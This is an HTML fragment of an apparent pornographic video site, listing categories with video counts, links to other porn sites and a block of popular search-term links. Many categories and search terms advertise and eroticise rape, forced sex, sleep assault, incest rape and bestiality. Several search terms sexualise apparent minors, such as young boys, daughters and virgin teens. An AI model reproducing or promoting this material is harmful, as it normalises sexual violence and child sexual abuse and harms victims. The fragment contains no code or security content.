                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lesbian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 606 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118620242/Licking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Licking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 160 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118685778/Lingerie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lingerie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 459 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Machine Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 85 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118751314/Maid/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Maid
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 83 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118947922/Massage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Massage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 105 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Masturbation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 278 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119078994/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1879 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119144530/Mexican/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mexican
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119275602/Milf/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Milf
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2520 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118882386/Mistress/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mistress
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 116 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119341138/Nipples/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nipples
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119406674/Nude/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nude
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 93 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119472210/Nurse/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nurse
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 52 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119537746/Nylon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nylon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 11 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119603282/Office/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Office
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 270 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119668818/Oiled/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oiled
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 77 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119734354/Old Man/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Man
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 572 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119930962/Orgasm/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Orgasm
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 791 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119799890/Orgy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Orgy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 342 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119865426/Outdoor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Outdoor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120520786/POV/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> POV
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 792 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119996498/Panties/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Panties
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 158 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pantyhose
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 544 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120258642/Party/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Party
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 195 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120324178/Pissing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pissing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120062034/Polish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Polish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 22 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120455250/Pornstar/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pornstar
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 762 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120586322/Pregnant/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 76 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120651858/Public/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Public
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 228 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120717394/Pussy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pussy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1847 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110755922/Rape/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rape
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2969 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111149138/Ravish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ravish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 15 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120782930/Reality/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Reality
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 363 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120848466/Redheads/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Redheads
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 450 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120979538/Rimjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rimjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 61 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/82/Rough/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rough
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 17223 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120914002/Russian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Russian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 651 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Schoolgirl
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 113 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122683474/Secretary/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Secretary
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 270 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121372754/Shemale/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Shemale
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122880082/Short Hair/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Short Hair
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121438290/Shower/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Shower
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 71 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121569362/Skinny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Skinny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 661 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122486866/Small Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Small Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 488 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121634898/Smoking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Smoking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121241682/Socks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Socks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121700434/Softcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Softcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121176146/Solo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Solo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121110610/Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 211 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122224722/Spanish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 61 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121765970/Spanking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1076 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121831506/Sport/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sport
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 13 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121045074/Spy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121897042/Squirting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Squirting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 625 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122355794/Stockings/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stockings
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 376 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121962578/Strapon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Strapon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 110 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122028114/Striptease/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Striptease
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 65 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122093650/Stud/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stud
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122290258/Swallow/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swallow
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 250 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122552402/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 120 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122945618/Tattoos/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tattoos
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 25 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123011154/Teacher/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teacher
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 120 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1254 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123076690/Teens/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teens
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4710 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123207762/Thai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Thai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 155 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123273298/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1142 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123338834/Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 634 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123404370/Toys/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Toys
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 299 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116719698/Twinks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Twinks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 173 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123666514/Ugly/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ugly
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 43 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123535442/Uniform/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uniform
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123600978/Upskirts/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Upskirts
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123863122/Vintage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Vintage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 151 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111083602/Violate/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Violate
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110952530/Violent/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Violent
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1135 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123928658/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 180 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123994194/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 117 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124059730/Whore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Whore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 407 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124125266/Wife/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Wife
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124190802/Wrestling/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Wrestling
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 51 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123797586/Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1354 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
<a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy"><i class="fa fa-search"></i> Forced creampie pussy</a> <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="fa fa-search"></i> Forced</a> <a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl"><i class="fa fa-search"></i> Pkf intruder force sex home alone teen Virgin girl</a> <a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter"><i class="fa fa-search"></i> Black dad force daughter</a> <a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="fa fa-search"></i> Daddy</a> <a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE"><i class="fa fa-search"></i> hd RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife"><i class="fa fa-search"></i> Desi caught  rape wife</a> <a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son"><i class="fa fa-search"></i> drunk mom raped by own son</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-search"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="fa fa-search"></i> Family</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-search"></i> Mom</a> <a href="/en/search/RG9jdG9yIHJhcGUgZm9yY2U/" target="_self" title="Doctor rape force"><i class="fa fa-search"></i> Doctor rape force</a> <a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="fa fa-search"></i> Creampie</a> <a href="/en/search/Rm9yY2VkIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Forced creampie compilation"><i class="fa fa-search"></i> Forced creampie compilation</a> <a href="/en/search/U2VjcmV0YXJ5J3MgYnJ1dGFsIGdhbmcgcmFwZQ/" target="_self" title="Secretary's brutal gang rape"><i class="fa fa-search"></i> Secretary's brutal gang rape</a> <a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="fa fa-search"></i> Vintage mother daughter forced lesbian incest</a> <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="fa fa-search"></i> Shemale rapes guy</a> <a href="/en/search/YnVzIGZvcmNlZCBjcmVhbXBpZQ/" target="_self" title="bus forced creampie"><i class="fa fa-search"></i> bus forced creampie</a> <a href="/en/search/QmlnIGFzcyBab28gcG9ybg/" target="_self" title="Big ass Zoo porn"><i class="fa fa-search"></i> Big ass Zoo porn</a> <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="fa fa-search"></i> forced teen</a> <a href="/en/search/WW91bmcgYm95cyBnYXkgdmlvbGVudCByYXBl/" target="_self" title="Young boys gay violent rape"><i class="fa fa-search"></i> Young boys gay violent rape</a> <a href="/en/search/c2hlbWFsZSByYXBlIG1pbGY/" target="_self" title="shemale rape milf"><i class="fa fa-search"></i> shemale rape milf</a> <a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="fa fa-search"></i> Drunk</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-search"></i> Gay</a> <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkUgQ1JFQU1QSUU/" target="_self" title="RAPED MOM INCEST SON HARDCORE CREAMPIE"><i class="fa fa-search"></i> RAPED MOM INCEST SON HARDCORE CREAMPIE</a> <a href="/en/search/YWZyaWNhbiBncmFubnkgYW5kIHlvdW5nIGJveQ/" target="_self" title="african granny and young boy"><i class="fa fa-search"></i> african granny and young boy</a> <a href="/en/search/YmlzZXh1YWwgYmlnIGNvY2sgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="bisexual big cock facial cumshot compilation"><i class="fa fa-search"></i> bisexual big cock facial cumshot compilation</a> <a href="/en/search/RGFkIGJydXRhbCBmb3JjZWQgcmFwZSBkYXVnaHRlcg/" target="_self" title="Dad brutal forced rape daughter"><i class="fa fa-search"></i> Dad brutal forced rape daughter</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="fa fa-search"></i> Japanese</a> <a href="/en/search/Rm9yY2VkIGJsb3dqb2IgY2VsZWJyaXR5/" target="_self" title="Forced blowjob celebrity"><i class="fa fa-search"></i> Forced blowjob celebrity</a> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-search"></i> real sister and brother handjob cumshot compilation</a> <a href="/en/search/SG91c2Ugd2lmZQ/" target="_self" title="House wife"><i class="fa fa-search"></i> House wife</a> <a href="/en/search/YnJ1dGFsIGJkc20gZG91YmxlIHBlbmV0cmF0aW9uIGdhbmdiYW5nIGZpc3Rpbmc/" target="_self" title="brutal bdsm double penetration gangbang fisting"><i class="fa fa-search"></i> brutal bdsm double penetration gangbang fisting</a> <a href="/en/search/QW1hdGV1ciByYXBlIHZpcmdpbiBUZWVuIHJhcGUgZGVmbG9yYXRpb24gZmlsbSBmdWxsIHJhcGU/" target="_self" title="Amateur rape virgin Teen rape defloration film full rape"><i class="fa fa-search"></i> Amateur rape virgin Teen rape defloration film full rape</a> <a href="/en/search/YmJ3IHJhcGUgZG91YmxlIGFuYWw/" target="_self" title="bbw rape double anal"><i class="fa fa-search"></i> bbw rape double anal</a> <a href="/en/search/SW5jZXN0IHJhcGU/" target="_self" title="Incest rape"><i class="fa fa-search"></i> Incest rape</a> <a href="/en/search/TGF0aW5hIGJpZyBhc3MgcmFwZSBhbmFs/" target="_self" title="Latina big ass rape anal"><i class="fa fa-search"></i> Latina big ass rape anal</a> <a href="/en/search/YXNpYW4gYmJ3IHJhcGU/" target="_self" title="asian bbw rape"><i class="fa fa-search"></i> asian bbw rape</a> <a href="/en/search/RGFkZHkgZGF1Z2h0ZXIgc3Bhbmtpbmc/" target="_self" title="Daddy daughter spanking"><i class="fa fa-search"></i> Daddy daughter spanking</a> <a href="/en/search/RGVzaSBJbmRpYW4gcmVhbCByYXBlIHZpZGVv/" target="_self" title="Desi Indian real rape video"><i class="fa fa-search"></i> Desi Indian real rape video</a> <a href="/en/search/WW91bmcgVGhhaSBXaG9yZSBGdWNrZWQ/" target="_self" title="Young Thai Whore Fucked"><i class="fa fa-search"></i> Young Thai Whore Fucked</a> <a href="/en/search/SGFyZGNvcmUgVmlvbGVudCBGb3JjZWQgR2FuZ2JhbmcgUmFwZSBZb3VuZw/" target="_self" title="Hardcore Violent Forced Gangbang Rape Young"><i class="fa fa-search"></i> Hardcore Violent Forced Gangbang Rape Young</a> <a href="/en/search/QmlnIGNvY2sgZm9yY2UgdGlnaHQgcHVzc3kgZGVlcCBwYWlu/" target="_self" title="Big cock force tight pussy deep pain"><i class="fa fa-search"></i> Big cock force tight pussy deep pain</a> <a href="/en/search/QW1hdGV1ciB3aWZlIGdhbmcgcmFwZQ/" target="_self" title="Amateur wife gang rape"><i class="fa fa-search"></i> Amateur wife gang rape</a> <a href="/en/search/TW92aWU/" target="_self" title="Movie"><i class="fa fa-search"></i> Movie</a> <a href="/en/search/WW91bmcgdGhhaSB3aG9yZQ/" target="_self" title="Young thai whore"><i class="fa fa-search"></i> Young thai whore</a> <a href="/en/search/TW9tIGFzc2F1bHQ/" target="_self" title="Mom assault"><i class="fa fa-search"></i> Mom assault</a> <a href="/en/search/dmludGFnZSBiZHNtIHBob3RvIHNob290/" target="_self" title="vintage bdsm photo shoot"><i class="fa fa-search"></i> vintage bdsm photo shoot</a> <a href="/en/search/RG9sbA/" target="_self" title="Doll"><i class="fa fa-search"></i> Doll</a> <a href="/en/search/Rm9yY2VkIGdhbmdiYW5nIHNsZWVwIGFzc2F1bHQ/" target="_self" title="Forced gangbang sleep assault"><i class="fa fa-search"></i> Forced gangbang sleep assault</a>  
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
